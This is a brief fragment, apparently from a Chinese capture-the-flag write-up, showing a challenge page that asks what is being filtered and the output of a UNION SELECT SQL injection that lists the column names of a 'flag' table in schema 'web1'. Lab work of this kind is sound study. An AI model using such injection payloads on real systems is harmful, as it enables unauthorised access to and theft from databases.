 flag
到底过滤了什么东西?
提交查询
ID: ' union select column_name  from information_schema.columns  where table_schema='web1' and table_name='flag
name: flag
ID: ' union select column_name  from information_schema.columns  where table_schema='web1' and table_name='flag
name: id